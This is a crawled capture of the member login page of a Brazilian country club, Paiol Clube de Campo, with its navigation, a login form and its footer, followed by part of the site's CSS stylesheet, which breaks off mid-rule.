

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://paiolclubedecampo.com.br/areadosocio/login.php
body_size: 3342
content:
<!DOCTYPE html>
<meta charset="ISO-8859-1">
<html lang="en">
		<meta charset="ISO-8859-1">
				<title>PAIOL - CLUBE DE CAMPO</title>
        <meta name="robots" content="index,follow">
        <meta name="title" content="PAIOL - CLUBE DE CAMPO">
        <meta name="description" content="PAIOL - CLUBE DE CAMPO">
        <meta name="keywords" content="PAIOL - CLUBE DE CAMPO, Ponto G da Web, Guilherme Vieira">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	    <link href="../images/favicon.ico" rel="icon" type="image/png">
	    <link href="http://fonts.googleapis.com/css?family=Domine:400,700%7CRoboto:400,300,500,700,900" rel="stylesheet" type="text/css">
	    <link href="../css/bootstrap.min.css" rel="stylesheet" media="screen">
	    <link href="../css/font-awesome.min.css" rel="stylesheet">
	    <link href="../css/owl.carousel.min.css" rel="stylesheet" media="screen">
	    <link href="../css/owl.theme.default.min.css" rel="stylesheet" media="screen">
	    <link href="../css/datepicker.css" rel="stylesheet" media="screen">
	    <link href="../style.css" rel="stylesheet" media="screen">
	    <style type="text/css">
	    body,td,th {
	font-family: Roboto, sans-serif;
}
        </style>
		<link href="projetos.css" rel="stylesheet" type="text/css" />
		<script>
        function confirmacao(){
        if (confirm("Deseja realmente sair do sistema?"))
            { window.location='logout.php'; }
        }
        </script>
<head>
  <body>
	<div id="site">
	  	<header id="header" class="header-content" role="banner" >
		  		<div class="header-row clearfix">
					<div class="container">
						<div class="row">
							<div class="col-sm-12 absolute-header text-uppercase">
								<div class="pull-left" style=" font-size:14px;"><i class="fa fa-map-marker"></i> Rua Oswaldo Cruz, 1723 � Campo Largo/PR</div>
								<div class="pull-right" style=" font-size:14px;"><i class="fa fa-phone"></i> (41) 3392-2126&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-envelope-o"></i> paiol@paiolclubedecampo.com.br</div>
							</div><!-- .absolute-header -->
						</div><!-- .row -->
					</div><!-- .container -->
				<nav role="navigation" id="main-nav">
					<div class="container">
						<div class="row">
							<div class="col-xs-12">
								<a href="../index.php" id="logo"><img src="../images/logo-leisure.png" alt=""></a>
								<input type="checkbox" id="toggle-main-nav" class="toggle-nav-input">
								<ul id="menu-main-menu" class="menu">
									<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item current_page_item">
										<a href="../index.php"><i class="fa fa-home hidden-xs"></i><span class="visible-xs-inline">Home</span></a>
									</li>
									<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item">
										<a href="#">O Clube</a>
										<ul class="sub-menu">
											                                            <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=2" target="">Historia</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=3" target="">Estatuto</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=4" target="">Regimento</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=5" target="">DIRETORIA GEST�O 2023/2025</a></li>
                                            										</ul>
									</li>
									<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
										<a href="#">Infraestrutura</a>
										<ul class="sub-menu">
											                                            <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=7" target="">Sal�o de festas</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=8" target="">�rea Verde</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=9" target="">Churrasqueiras</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=11" target="">Lanchonete</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=12" target="">Campos de Futebol</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=13" target="">Quadras de t�nis</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=14" target="">Canchas de Areia - Beach tennis</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=15" target="">Quadra de Basquete</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=16" target="">Piscinas</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=17" target="">Sauna</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=18" target="">Vestiarios e trocador</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=19" target="">Estacionamento</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=31" target="_parent">Parquinho</a></li>
                                            										</ul>
									</li>
									<li class="menu-item menu-item-type-custom menu-item-object-custom">
										<a href="#">Eventos</a>
										<ul class="sub-menu">
											                                            <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=21&local=Sociais" target="">Sociais</a></li>
                                            										</ul>
									</li>
									<li class="menu-item menu-item-type-custom menu-item-object-custom">
										<a href="#">Associe-se</a>
										<ul class="sub-menu">
											                                            <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=34" target="_parent">Titulos e valores</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=25" target="">Vantagens em se tornar um associado</a></li>
                                                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../texto.php?id=29" target="_parent">Conv�nios</a></li>
                                            										</ul>
									</li>

									<li class="menu-item menu-item-type-post_type menu-item-object-page">
										<a href="../texto.php?id=22">Not�cias</a>
									</li>
									<li class="menu-item menu-item-type-post_type menu-item-object-page">
										<a href="../faleconosco.php">Fale Conosco</a>
									</li>
								</li>
								<li class="menu-item">
									<a href="#" class="search-button hidden-xs">Acesso ao s�cio <i class="fa fa-user" style="color:#f58931"></i></a>
									<form id="search-form-inline" action="#" class="visible-xs-block" role="search">
										<label><h3 class="text-center" style="margin-left:20px; margin-bottom:12px;">Acesso ao s�cio</h3></label>
                                        <input type="text" class="form-control" placeholder="Login">		
                                        <input type="text" class="form-control" placeholder="Senha">	
                                        <input name="" type="button" value="Entrar" class="btn btn-primary btn-block" style="margin-top:20px;">	
									</form><!-- #search-form-inline -->
								</li>
							</ul><!-- .menu -->
							</div><!-- .col-xs-12 -->
						</div><!-- .row -->
					</div><!-- .container -->
						<form id="search-form" action="#" class="hidden-xs">
							<div class="container">
								<div class="row">
									<div class="col-lg-1">&nbsp;
									</div>									
									<div class="col-lg-3">
										<h2>Acesso ao s�cio</h2>
									</div>									
									<div class="col-lg-3">
										<input type="text"  class="form-control" placeholder="Login" style="margin-top:30px;">		
									</div>									
                                    <div class="col-lg-3">
                                        <input type="text"  class="form-control" placeholder="Senha" style="margin-top:30px;">		
									</div>
                                    <div class="col-lg-2">
										<input name="" type="button" value="Entrar" class="btn btn-primary btn-block" style="margin-top:30px; width:70%; background-color:#f58931; border:1px solid #f58931;">
                                        <a href="#" class="close-search fa fa-close"></a>
									</div>
								</div>
							</div>
						</form><!-- #search-form -->
				</nav><!-- #main-nav -->
					<!-- #secondary-nav -->
					<label class="toggle-nav-label" for="toggle-main-nav"><i class="fa fa-bars fa-lg"></i> Menu</label>
					<label class="toggle-nav-label" for="toggle-secondary-nav"><i class="fa fa-info-circle fa-lg"></i> Destaques</label>
				</div><!-- .header-row -->
			<div id="page-heading">
				<div class="container">
					<div class="row">
						<div class="col-sm-12">
							<h1 class="page-title">Acesso ao s�cio</h1>
						</div><!-- .col-sm-12 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- #page-heading -->
	  	</header><!-- #header -->
	  	<article id="content">
	  		<section class="container content-padding-lg">
	  			<div class="row animated">
                
	  				<div class="col-sm-12">

<script type="text/javascript" src="ewp.js"></script>
<script type="text/javascript">
<!--
function EW_checkMyForm(EW_this) {
	if (!EW_hasValue(EW_this.username, "TEXT" )) {
		if  (!EW_onError(EW_this, EW_this.username, "TEXT", "Por favor digite a MATRICULA"))
			return false;
	}
	if (!EW_hasValue(EW_this.password, "PASSWORD" )) {
		if (!EW_onError(EW_this, EW_this.password, "PASSWORD", "Por favor digite a SENHA"))
			return false;
	}
	return true;
}

//-->
</script>
<form action="login-novo.php" method="post" onSubmit="return EW_checkMyForm(this);">
<table border="0" cellspacing="0" cellpadding="4">
	<tr>
		<td height="35" align="center" valign="middle" colspan="2" style="color: red;"></td>
	</tr>
	<tr>
		<td height="35" align="right" valign="middle"><h4>Matr&iacute;cula: </h4></td>
		<td height="35" valign="middle"><span class="phpmaker"><input type="text" name="username" size="20" value=""></span></td>
	</tr>
	<tr>
		<td height="35" align="right" valign="middle"><h4>Senha: </h4></td>
		<td height="35" valign="middle"><span class="phpmaker"><input type="password" name="password" size="20"></span></td>
	</tr>
	<tr>
	  <td height="35" colspan="2" align="right" valign="middle"><span class="phpmaker"><input type="submit" name="submit" value="Entrar"></span></td>
	  </tr>
</table>
<input type="hidden" name="rememberme" value="n">
</form>
<br>
<p><span class="phpmaker">
</span></p>

	  				</div>
                    

	  			</div><!-- .row -->
	  		</section><!-- .container -->
	  	</article><!-- #content -->  	
	  		  		<footer id="footer" role="contentinfo">
		  		<div class="container">
		  			<div class="row" id="absolute-footer">
		  				<div class="col-sm-12">
                        <p style="font-size:14px; text-align:center;">
<strong>Secretaria do Clube Paiol:</strong> Rua Oswaldo Cruz, 1723, Centro &ndash; Campo Largo &ndash; PR 83601-150 (41) 3392-2126<Br>
<strong>Clube Paiol:</strong> Estrada da Barragem s/n &ndash; Colonia Mariana Campo Largo -PR
                        </p>
		  					<aside class="widget">
		  						<p style="font-size:16px;">&copy; Clube Paiol 2015 - Todos os direitos reservados.
		  						<span class="pull-right hidden-xs">
		  							<a href="#" class="fa fa-boxed fa-rss" data-toggle="tooltip" data-placement="left" title="Leisure RSS"></a>
		  							<a href="http://www.google.com/" class="fa fa-boxed fa-google" data-toggle="tooltip" data-placement="left" title="Google"></a>
		  							<a href="https://www.facebook.com/" class="fa fa-boxed fa-facebook" data-toggle="tooltip" data-placement="left" title="Facebook"></a>
		  							<a href="https://twitter.com/" class="fa fa-boxed fa-twitter" data-toggle="tooltip" data-placement="left" title="Twitter"></a>
		  						</span>
		  						</p>
		  					</aside><!-- .widget -->
		  				</div><!-- .col-sm-12 -->
		  			</div><!-- #absolute-footer -->
		  		</div><!-- .container -->
		  	</footer><!-- #footer -->	
	
	</div><!-- #site -->
  	
	    <!-- All Pages JS -->
	    <script src="../js/jquery-1.11.1.min.js"></script>
	    <script src="../js/bootstrap.min.js"></script>
	    <script src="../js/dropdown-menu.min.js"></script>
	    <script src="../js/waypoints.min.js"></script>
	    <script src="../js/waypoints-sticky.min.js"></script>
	    <script src="../js/jquery.velocity.min.js"></script>
	    <script src="../js/velocity.ui.js"></script>
	    <script src="../js/doubletaptogo.js"></script>
        
       <script src="../js/owl.carousel.min.js"></script>
	    
	    <!-- Individual JS -->
	    <script src="../js/jquery.fs.boxer.min.js"></script>
  	
  	<!-- Main JS -->
  	<script src="../js/main.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://paiolclubedecampo.com.br/style.css
body_size: 58048
content:
/**
 * Table of Contents:
 *
 * General
 * 	- Typography
 * Header
 * 	- Page Heading
 * 	- Main Navigation
 * 	- Secondary Navigation
 * Content
 * 	- Pages
 * Footer
 *
 */

@font-face {
    font-family: 'MeteoconsRegular';
    src: url('fonts/meteocons-webfont.eot');
    src: url('fonts/meteocons-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/meteocons-webfont.woff') format('woff'),
         url('fonts/meteocons-webfont.ttf') format('truetype'),
         url('fonts/meteocons-webfont.svg#MeteoconsRegular') format('svg');
    font-weight: normal !important;
    font-style: normal;
}
[data-icon]:before {
	font-family: 'MeteoconsRegular';
	content: attr(data-icon);
	font-style: normal;
}
#site{
	max-width: 1440px;
	background: #fff;
	margin: 0 auto;
}
/**
 * General
 * -----------------------------------------------------------------------------
 */
html,
body{
	height: 100%;
	color: #667279;
	background: #ecf0f1;
}
a{
	-webkit-transition: all 200ms ease-in;
	-moz-transition: all 200ms ease-in;
	-ms-transition: all 200ms ease-in;
	-o-transition: all 200ms ease-in;
	transition: all 200ms ease-in;
	outline: none;
	color: #363D40;
	text-decoration: none;
}
a:hover{
	color: rgba(101, 114, 119, 1);
	text-decoration: none;
}
img{
	max-width: 100%;
	height: auto;
}
h1,
h2,
h3,
h4,
h6{
	color: #363d40;
}
h5{
	color: #C0392B;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small{
	color: #667279;
}
strong, b{
	font-weight: 500;
}

/**
 * General > Typography
 * -----------------------------------------------------------------------------
 */

html{
	font-size: 62.5%;
	font-weight: 300;
}
body{
	font-size: 1.4rem;
	font-family: "Roboto", sans-serif;
}
p, li, span, div{
	font-size: 1.4rem;
}
.lead{
	font-size: 1.8rem;
	margin: 2.8rem 0;
}
h1{
	font-size: 3.6rem;
	line-height: 1.2;
}
h2{
	font-size: 3.0rem;
	line-height: 1.2;
}
h3{
	font-size: 2.4rem;
	line-height: 1.2;
}
h4{
	font-size: 1.8rem;
	line-height: 1.2;
}
h5{
	font-size: 1.6rem;
	line-height: 1.2;
}
h6{
	font-size: 1.4rem;
	line-height: 1.2;
}
p, h1, h2, h3, h4, h5, h6, blockquote, ul{
	margin: 2.8rem 0 1.4rem;
}
ul.list-unstyled li{
	margin-bottom: 1.4rem;
}
dl dt{
	margin-top: 1.4rem;
}
dl dt:first-of-type{
	margin-top: 0;
}
h1 small, 
h2 small,
h3 small{
	font-size: 50%;
	font-weight: normal;
}
h4 small{
	font-size: 65%;
}
h5 small,
h6 small{
	font-size: 75%;
}
h1,
h2,
h3,
h4,
h5,
h6{
	font-family: "Domine", serif;
	position: relative;
}
#content h1[style*='center'],
#content h2[style*='center'],
#content h3[style*='center'],
#content h4[style*='center'],
#content h5[style*='center'],
#content h6[style*='center'],
#content h1.text-center,
#content h2.text-center,
#content h3.text-center,
#content h4.text-center,
#content h5.text-center,
#content h6.text-center{
	margin-bottom: 6.2rem;
}
#content h1[style*='center']::after,
#content h2[style*='center']::after,
#content h3[style*='center']::after,
#content h4[style*='center']::after,
#content h5[style*='center']::after,
#content h6[style*='center']::after,
#content h1.text-center::after,
#content h2.text-center::after,
#content h3.text-center::after,
#content h4.text-center::after,
#content h5.text-center::after,
#content h6.text-center::after{
	content: '';
	display: block;
	position: absolute;
	width: 6rem;
	border-bottom: .3rem solid #BE3A31;
	margin-top: 1.2rem;
	margin-left: -3rem;
	left: 50%;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small{
	display: block;
	opacity: 0.8;
	line-height: 1.2;
}
h1 .center-block,
h2 .center-block,
h3 .center-block,
h4 .center-block,
h5 .center-block,
h6 .center-block{
	display: block;
	margin: 0 auto;
	line-height: 1.4;
}
blockquote,
blockquote p{
	font-family: "Domine", serif;
	font-size: 1.8rem;
	margin-top: 0;
	color: #363D40;
}
blockquote cite{
	font-size: 1.4rem;
}
blockquote{
	padding-left: 7rem;
	position: relative;
	border-left: none;
}
blockquote::before{
	font-family: FontAwesome;
	content: '\F10D';
	position: absolute;
	top: 0;
	left: 0;
	font-size: 42px;
	color: #C0392B;
}
blockquote cite{
	opacity: 0.5;
	display: block;
	margin-top: 1rem;
}
blockquote cite::before{
	content: '\2014 \00A0';
}
.list-bullet,
.list-square,
.list-pointer{
	list-style: none;
	padding-left: 2.2rem;
}
.list-bullet li::before{
	content: '';
	display: block;
	width: 7px;
	height: 7px;
	background-color: #C0392B;
	position: absolute;
	margin-left: -2rem;
	margin-top: 6px;
	border-radius: 300px;
}
.list-square li::before{
	content: '';
	display: block;
	width: 7px;
	height: 7px;
	background-color: #C0392B;
	position: absolute;
	margin-left: -2rem;
	margin-top: 6px;
}
.list-pointer li::before{
	content: '';
	display: block;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 5px 0 5px 7px;
	border-color: transparent transparent transparent #C0392B;
	margin-left: -2rem;
	position: absolute;
	margin-top: 6px;
}
.list-center{
	padding: 0;
	text-align: center;
	list-style: none;
}
.list-center li::before{
	content: '—';
	color: #C0392B;
	display: inline-block;
	margin-right: 1rem;
}
.list-center li::after{
	content: '—';
	color: #C0392B;
	display: inline-block;
	margin-left: 1rem;
}
.list-underline{
	border-bottom: 1px solid rgba(54,61,64, .1);
}
.list-nav{
	margin-bottom: 2.8rem;
}
hr{
	margin-top: 5.6rem;
	margin-bottom: 5.6rem;
	border-top: 1px solid #E0E3E4;
}
hr.xs{
	margin-top: 3.2rem;
	margin-bottom: 3.2rem;
}
.pullquote{
	font-family: "Domine", serif;
	font-size: 1.8rem;
	width: 50%;
	max-width: 400px;
	margin-bottom: 2.8rem;
	color: #363d40;
}
.pullquote.pull-left{
	text-align: right;
	margin-right: 2.8rem;
	padding-right: 2.8rem;
	border-right: 3px solid #EBF0F1;
}
.pullquote.pull-right{
	margin-left: 2.8rem;
	padding-left: 2.8rem;
	border-left: 3px solid #EBF0F1;
}
.animated{
	opacity: 0;
}
.animated-children [class*="col-"] > *{
	opacity: 0;
}
.white-box{
	background: rgba(255, 255, 255, .85);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.white-box.content-padding{
	padding: 5.6rem;
}
.white-box.content-padding-xs{
	padding: 3.2rem;
}
@media (max-width:767px) {
	html{
		font-size: 75%;
	}
	h1{
		font-size: 3.6rem;
	}
	h2{
		font-size: 3.0rem;
	}
	h3{
		font-size: 2.4rem;
	}
	h4{
		font-size: 1.8rem;
	}
	h5{
		font-size: 1.6rem;
	}
	h6{
		font-size: 1.4rem;
	}
	blockquote{
		padding-left: 4.2rem;
	}
	blockquote,
	blockquote p{
		font-size: 1.4rem;
	}
	blockquote::before{
		font-size: 2.8rem;
	}
	.pullquote{
		width: 100%;
		margin-right: 0 !important;
		margin-left: 0 !important;
		padding-right: 0 !important;
		padding-left: 0 !important;
		border: none !important;
		text-align: left;
		float: none !important;
		display: block;
	}
	.animated{
		opacity: 1;
	}
	.animated-children [class*="col-"] > {
		opacity: 1;
	}
	.white-box.content-padding,
	.white-box.content-padding-xs{
		padding: 15px;
	}
	.white-box-mobile{
		background: rgba(255, 255, 255, .85);
	}
}

/**
 * Header
 * -----------------------------------------------------------------------------
 */

#header{
	background-repeat: no-repeat;
	background-position: top right;
	background-size: cover;
	color: #fff;
	min-height: 800px;
	position: relative;
	box-shadow: inset 0px -1px 3px rgba(0, 0, 0, 0.15);
}
.header-row{
	background: rgba(245, 137, 0, .15);
	position: relative;
	z-index: 2;
	color: rgba(255, 255, 255, .75);
}
.absolute-header{
	padding-top: 1.5rem;
	padding-bottom: 1.5rem;
	font-weight: 300;
	position: relative;
	line-height: 1.6;
	z-index: 1;
}
.absolute-header .fa{
	margin-right: .5rem;
}
.absolute-header [class^="pull-"],
.absolute-header .weather{
	font-size: 1.2rem;
}
.absolute-header .weather{
	margin: 0 0 0 1.5rem;
}
.absolute-header [data-icon]:before {
	font-style: normal;
	font-size: 2.4rem;
	position: relative;
	bottom: -5px;
	line-height: 0;
	margin: 0 0.1rem;
}
#header .booking-row {
	position: fixed;
	width: 100%;
	max-width: 1440px;
	bottom: 0;
	z-index: 1;
}
#header.header-content{
	min-height: 370px;
	background-position: 50% 0%;
	background-repeat: no-repeat;
	background-size: cover;
	background-image: url('images/bg-header-5.jpg');
	background-position: bottom center;
}
#header canvas{
	z-index: 0;
}
@media (max-width:767px) {

 	#header .absolute-header .pull-left,
 	#header .absolute-header .pull-right{
 		float: none !important;
 		display: block;
 		text-align: center;
 	}
 	#header .weather{
 		margin: 0;
 		display: block;
 	}
 	#header.header-content{
 		min-height: 0;
 	}
 	.absolute-header [class^="pull-"],
 	.absolute-header .weather{
 		font-size: 1.2rem;
 		text-shadow: 0 1px 4px rgba(0, 0, 0, 0.22);
 	}
 	.absolute-header [data-icon]:before{
 		font-size: 1.4rem;
 		bottom: -2px;
 	}
 	.header-row .toggle-nav-label{
 		display: block;
 		text-align: center;
 		padding: 1.5rem 0;
 		line-height: 2rem;
 		width: 50%;
 		text-align: center;
 	}
 	.header-row .toggle-nav-label .fa{
 		margin-right: 1rem;
 	}
 	.header-row .toggle-nav-label:first-of-type{
 		float: right;
 		border-left: 1px solid rgba(255, 255, 255, .35);
 		
 	}
 	.header-row .toggle-nav-label:last-of-type{
 		float: left;
 	}
 }

/**
 * Header > Page Heading
 * -----------------------------------------------------------------------------
 */

#page-heading{
	width: 100%;
	height: 100%;
	min-height: 100%;
	position: absolute;
	top: 0;
	z-index: 1;
}
#page-heading .row,
#page-heading .col-sm-12,
#page-heading .container{
	height: 100%;
	position: relative;
	z-index: 0;
}
.page-title{
	text-transform: none;
	margin: 2.8rem 0 1.4rem;
	font-size: 3.6rem;
	width: 100%;
	display: block;
	font-family: "Domine", sans-serif;
	color: #363d40;
	padding-bottom: 2.4rem;
	border-bottom: 2px solid #ecf0f1;
}
#page-heading .page-title{
	color: #fff;
	text-transform: none;
	text-shadow: 0 1px 4px rgba(0, 0, 0, 0.22);
	margin: 0;
	padding: 0;
	border: none;
	position: absolute;
	font-size: 4.8rem;
	bottom: 30px;
	width: 100%;
	margin-left: -30px;
	padding-left: 30px;
	z-index: 0;
}
#page-heading .page-title small{
	max-width: 600px;
	font-size: 40%;
	color: #fff;
}
@media (max-width:767px) {
	#page-heading{
		position: relative !important;
		height: auto;
		min-height: inherit;
	}
	#page-heading .page-title{
		position: relative !important;
		font-size: 3.6rem;
		text-align: center;
		line-height: 1.2;
		margin: 0;
		bottom: auto;
		padding: 2.8rem 0;
	}
}
 
/**
 * Header > Main Navigation
 * -----------------------------------------------------------------------------
 */

#main-nav{
	background: #fff;
	border: none;
	border-radius: 0;
	position: relative;
	z-index: 3;
	width: 100%;
}
#logo{
	padding: 5px 0;
	float: left;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
#logo img{
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
.toggle-nav-label,
.toggle-nav-input{
	display: none;
	padding: 0;
	margin: 0;
}
#main-nav .menu{
	list-style: none;
	float: right;
	margin: 0;
	padding: 0;
}
#main-nav .menu > .menu-item{
	display: block;
	position: relative;
	float: left;
	margin-left: 30px;
}
#main-nav .menu > .menu-item:first-of-type{
	margin-left: 0;
}
#main-nav .menu > .menu-item > a{
	height: 100%;
	height: 80px;
	line-height: 80px;
	display: block;
	color: #3b3b3b;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: color 200ms ease-in;
	-moz-transition: color 200ms ease-in;
	-ms-transition: color 200ms ease-in;
	-o-transition: color 200ms ease-in;
	transition: color 200ms ease-in;
	font-size: 1.4rem;
	text-shadow: 1px 1px #fff;
	font-weight: 400;
}
#main-nav .menu > .menu-item:hover > a{
	color: #9c9c9c;
}
#main-nav .menu > .current-menu-item > a{
	color: #f58931 !important;
	border-top: 3px solid #f58931;
	height: 80px;
	line-height: 74px;
}
#main-nav .sub-menu{
	display: none;
	list-style: none;
	position: absolute;
	margin: 0;
	padding: 0;
	border-top: 3px solid #f58931;
	background: #fff;
	width: 16rem;
	box-shadow: 0 7px 15px rgba(0, 0, 0, 0.12);
	z-index: 1;
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
}
#main-nav .sub-menu::before{
	content: '';
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 5px 5px 5px;
	border-color: transparent transparent #f58931 transparent;
	position: absolute;
	top: -7px;
	left: 20px;
}
#main-nav .menu-item:hover > .sub-menu{
	display: block;
}
#main-nav .sub-menu .menu-item{
	position: relative;
}
#main-nav .sub-menu .menu-item > a{
	padding: 9px 20px;
	display: block;
	text-decoration: none;
	font-size: 1.2rem;
	color: #3b3b3b;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
#main-nav .sub-menu .menu-item:last-of-type > a{
	border-bottom: none;
}
#main-nav .sub-menu .menu-item:hover > a{
	background: rgba(235, 240, 241, 0.5);
	color: #667279;
}
#main-nav .sub-menu > .menu-item-has-children > a::after{
	content: '\f105';
	font-family: FontAwesome;
	display: inline-block;
	margin-left: 10px;
	float: right;
}
#main-nav .sub-menu .sub-menu{
	display: block;
	position: absolute;
	left: 100%;
	top: 0;
	margin-top: -3px;
	z-index: 2;
}
#main-nav .sub-menu .sub-menu::before{
	display: none;
}
.sticky-wrapper .stuck{
	width: 100%;
	max-width: 1440px;
	top: 0;
	left: 0;
	position: fixed !important;
	box-shadow: 0 1px 4px -2px rgba(0, 0, 0, 0.15);
}
.sticky-wrapper #main-nav.stuck{
	background: rgba(255, 255, 255, .97)
}
.sticky-wrapper .stuck #logo{
	padding: 15px 0;
}
.sticky-wrapper #main-nav.stuck .menu > .menu-item > a{
	height: 60px;
	line-height: 60px;
}
.sticky-wrapper #main-nav.stuck .menu > .current-menu-item > a{
	height: 57px;
	line-height: 54px;
}
@media (max-width:991px) {
	#main-nav .menu > .menu-item{
		margin-left: 20px;
	}
}
@media (max-width:767px) {
	#main-nav{
		text-align: center;
		position: relative;
	}
	#main-nav #logo{
		float: none;
		display: block;
	}
	#main-nav .menu{
		display: none;
		position: absolute;
		top: 100%;
		width: 100%;
		background: #fff;
		left: 0;
		padding: 0;
		box-shadow: 0 20px 40px rgba(0, 0, 0, 0.75);
		z-index: 3;
		text-align: left;
		margin-top: 5rem;
	}
	#main-nav .menu > .menu-item{
		display: block;
		padding: 0;
		margin: 0;
		float: none;
	}
	#main-nav .menu > .menu-item > a{
		height: auto;
		line-height: 1em;
		padding: 1.5rem 2rem;
		border-top: 1px solid #ecf0f1;
	}
	#main-nav .menu > .menu-item-has-children > a::after{
		content: '\f107';
		font-family: FontAwesome;
		display: inline-block;
		margin-left: 1rem;
	}
	#main-nav .menu > .menu-item > a > span{
		line-height: 1em;
	}
	#main-nav .menu > .menu-item:first-of-type > a{
		border-top: none;
	}
	#main-nav .menu > .menu-item > a:after{
		float: right;
	}
	#main-nav .sub-menu{
		display: none;
		position: static !important;
		visibility: visible;
		opacity: 1;
		border: none;
		box-shadow: none;
		width: 100%;
		padding: 0;
	}
	#main-nav .sub-menu::before{
		display: none;
	}
	#main-nav .menu-item:hover > .sub-menu{
		display: block;
	}
	#main-nav .sub-menu .menu-item > a{
		border-top: 1px solid #ecf0f1;
		background: transparent !important;
		border-bottom: none;
		font-size: 1.4rem;
		line-height: 1em;
		padding: 1.5rem 2rem;
	}
	#main-nav .sub-menu > .menu-item-has-children > a::after{
		content: '\f107';
	}
	#main-nav .sub-menu > .menu-item > a::before{
		content: '';
		display: block;
		float: left;
		height: 1px;
		width: 15px;
		border-bottom: 3px solid #ecf0f1;
